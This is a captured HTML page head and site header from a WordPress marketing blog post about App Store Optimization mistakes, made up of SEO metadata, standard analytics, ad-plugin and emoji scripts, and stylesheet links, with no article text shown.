

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalmarkets.top/3-app-store-optimization-mistakes-that-even-big-brands-could-make/
body_size: 17779
content:
<!doctype html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>3 ASO mistakes even big brands could make - app marketing</title>

		<!-- All in One SEO 4.1.3.4 -->
		<meta name="description" content="I am a mobile promoting generalist with intensive info of App Store Optimization (ASO) as well as Subscription Optimization."/>
		<link rel="canonical" href="https://digitalmarkets.top/3-app-store-optimization-mistakes-that-even-big-brands-could-make/" />
		<meta property="og:site_name" content="digital marketing - Focus on organic traffic growth!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="3 ASO mistakes even big brands could make - app marketing" />
		<meta property="og:description" content="I am a mobile promoting generalist with intensive info of App Store Optimization (ASO) as well as Subscription Optimization." />
		<meta property="og:url" content="https://digitalmarkets.top/3-app-store-optimization-mistakes-that-even-big-brands-could-make/" />
		<meta property="article:published_time" content="2022-03-21T03:10:36Z" />
		<meta property="article:modified_time" content="2022-03-21T03:10:36Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="digitalmarkets.top" />
		<meta name="twitter:title" content="3 ASO mistakes even big brands could make - app marketing" />
		<meta name="twitter:description" content="I am a mobile promoting generalist with intensive info of App Store Optimization (ASO) as well as Subscription Optimization." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/digitalmarkets.top\/#website","url":"https:\/\/digitalmarkets.top\/","name":"digital marketing","description":"Focus on organic traffic growth!","publisher":{"@id":"https:\/\/digitalmarkets.top\/#person"}},{"@type":"Person","@id":"https:\/\/digitalmarkets.top\/#person","name":"sql370084","image":{"@type":"ImageObject","@id":"https:\/\/digitalmarkets.top\/3-app-store-optimization-mistakes-that-even-big-brands-could-make\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/efdab86ccd6342081181671f6ff47f69?s=96&d=mm&r=g","width":"96","height":"96","caption":"sql370084"}},{"@type":"BreadcrumbList","@id":"https:\/\/digitalmarkets.top\/3-app-store-optimization-mistakes-that-even-big-brands-could-make\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/digitalmarkets.top\/#listItem","position":"1","item":{"@type":"WebPage","@id":"https:\/\/digitalmarkets.top\/","name":"Home","description":"I am a cell promoting generalist with intensive info of App Store Optimization (ASO) and Subscription Optimization. I\u2019ve labored for lots of excessive companies, along","url":"https:\/\/digitalmarkets.top\/"},"nextItem":"https:\/\/digitalmarkets.top\/3-app-store-optimization-mistakes-that-even-big-brands-could-make\/#listItem"},{"@type":"ListItem","@id":"https:\/\/digitalmarkets.top\/3-app-store-optimization-mistakes-that-even-big-brands-could-make\/#listItem","position":"2","item":{"@type":"WebPage","@id":"https:\/\/digitalmarkets.top\/3-app-store-optimization-mistakes-that-even-big-brands-could-make\/","name":"3 App Store Optimization mistakes that even big brands could make","description":"I am a mobile promoting generalist with intensive info of App Store Optimization (ASO) as well as Subscription Optimization.","url":"https:\/\/digitalmarkets.top\/3-app-store-optimization-mistakes-that-even-big-brands-could-make\/"},"previousItem":"https:\/\/digitalmarkets.top\/#listItem"}]},{"@type":"Person","@id":"https:\/\/digitalmarkets.top\/author\/erika-holland\/#author","url":"https:\/\/digitalmarkets.top\/author\/erika-holland\/","name":"Erika Holland","image":{"@type":"ImageObject","@id":"https:\/\/digitalmarkets.top\/3-app-store-optimization-mistakes-that-even-big-brands-could-make\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/cb9bc181e57ff13169fb7652fd88e7b2?s=96&d=mm&r=g","width":"96","height":"96","caption":"Erika Holland"}},{"@type":"WebPage","@id":"https:\/\/digitalmarkets.top\/3-app-store-optimization-mistakes-that-even-big-brands-could-make\/#webpage","url":"https:\/\/digitalmarkets.top\/3-app-store-optimization-mistakes-that-even-big-brands-could-make\/","name":"3 ASO mistakes even big brands could make - app marketing","description":"I am a mobile promoting generalist with intensive info of App Store Optimization (ASO) as well as Subscription Optimization.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/digitalmarkets.top\/#website"},"breadcrumb":{"@id":"https:\/\/digitalmarkets.top\/3-app-store-optimization-mistakes-that-even-big-brands-could-make\/#breadcrumblist"},"author":"https:\/\/digitalmarkets.top\/author\/erika-holland\/#author","creator":"https:\/\/digitalmarkets.top\/author\/erika-holland\/#author","image":{"@type":"ImageObject","@id":"https:\/\/digitalmarkets.top\/#mainImage","url":"https:\/\/digitalmarkets.top\/wp-content\/uploads\/2022\/03\/11.jpg","width":"680","height":"510","caption":"android app reviews"},"primaryImageOfPage":{"@id":"https:\/\/digitalmarkets.top\/3-app-store-optimization-mistakes-that-even-big-brands-could-make\/#mainImage"},"datePublished":"2022-03-21T03:10:36+08:00","dateModified":"2022-03-21T03:10:36+08:00"},{"@type":"BlogPosting","@id":"https:\/\/digitalmarkets.top\/3-app-store-optimization-mistakes-that-even-big-brands-could-make\/#blogposting","name":"3 ASO mistakes even big brands could make - app marketing","description":"I am a mobile promoting generalist with intensive info of App Store Optimization (ASO) as well as Subscription Optimization.","headline":"3 App Store Optimization mistakes that even big brands could make","author":{"@id":"https:\/\/digitalmarkets.top\/author\/erika-holland\/#author"},"publisher":{"@id":"https:\/\/digitalmarkets.top\/#person"},"datePublished":"2022-03-21T03:10:36+08:00","dateModified":"2022-03-21T03:10:36+08:00","articleSection":"App Market News, android app reviews, aso google play, buy app store downloads","mainEntityOfPage":{"@id":"https:\/\/digitalmarkets.top\/3-app-store-optimization-mistakes-that-even-big-brands-could-make\/#webpage"},"isPartOf":{"@id":"https:\/\/digitalmarkets.top\/3-app-store-optimization-mistakes-that-even-big-brands-could-make\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/digitalmarkets.top\/#articleImage","url":"https:\/\/digitalmarkets.top\/wp-content\/uploads\/2022\/03\/11.jpg","width":"680","height":"510","caption":"android app reviews"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="digital marketing &raquo; Feed" href="https://digitalmarkets.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="digital marketing &raquo; Comments Feed" href="https://digitalmarkets.top/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="digital marketing &raquo; 3 App Store Optimization mistakes that even big brands could make Comments Feed" href="https://digitalmarkets.top/3-app-store-optimization-mistakes-that-even-big-brands-could-make/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.17 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-VR4TXFC602"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.17';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-VR4TXFC602',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-VR4TXFC602', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalmarkets.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- digitalmarkets.top is managing ads with Advanced Ads 1.22.2 – https://wpadvancedads.com/ --><script>
						advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
						</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://digitalmarkets.top/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://digitalmarkets.top/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='unslider-css-css'  href='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css'  href='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Slabo+27px%7CMuli&#038;display=swap&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='refined-magazine-style-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/style.css?ver=5.7.14' type='text/css' media='all' />
<style id='refined-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #fff; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #refined-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #0d19a3; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .refined-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background-color : #0d19a3; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #0d19a3; }.cat-links a:focus{ outline : 1px dashed #0d19a3; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }.logo-wrapper-block{background-color : #4240ed; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }}
</style>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.17' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/digitalmarkets.top","hash_tracking":"false","v4_id":"G-VR4TXFC602"};/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.6' id='unslider-js-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.6' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.6' id='unslider-swipe-js-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/digitalmarkets.top\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-pro/modules/cache-busting/inc/base.min.js?ver=2.11.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.22.2' id='advanced-ads-advanced-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.9' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.11.0' id='advanced-ds-pro/front-js'></script>
<link rel="https://api.w.org/" href="https://digitalmarkets.top/wp-json/" /><link rel="alternate" type="application/json" href="https://digitalmarkets.top/wp-json/wp/v2/posts/5304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalmarkets.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://digitalmarkets.top/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://digitalmarkets.top/?p=5304' />
<link rel="alternate" type="application/json+oembed" href="https://digitalmarkets.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalmarkets.top%2F3-app-store-optimization-mistakes-that-even-big-brands-could-make%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://digitalmarkets.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalmarkets.top%2F3-app-store-optimization-mistakes-that-even-big-brands-could-make%2F&#038;format=xml" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-549HFP9');</script>
<!-- End Google Tag Manager -->

<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="digit-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<link rel="pingback" href="https://digitalmarkets.top/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-180x180.png" />
<meta name="msapplication-TileImage" content="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="post-template-default single single-post postid-5304 single-format-standard wp-embed-responsive ct-bg ct-boxed ct-sticky-sidebar right-sidebar aa-prefix-digit-" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Wednesday, January 21, 2026                </div>
            </div>

        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/images/default-header-image.jpg);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper full-wrapper text-center">
            <div class="site-branding">

                <div class="refined-magazine-logo-container">
                                            <p class="site-title"><a href="https://digitalmarkets.top/"
                                                 rel="home">digital marketing</a></p>
                                            <p class="site-description">Focus on organic traffic growth!</p>
                                    </div> <!-- refined-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="refined-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://digitalmarkets.top/">
                                    <i class="fa fa-home"></i> </a></li>
                                                                    </ul>
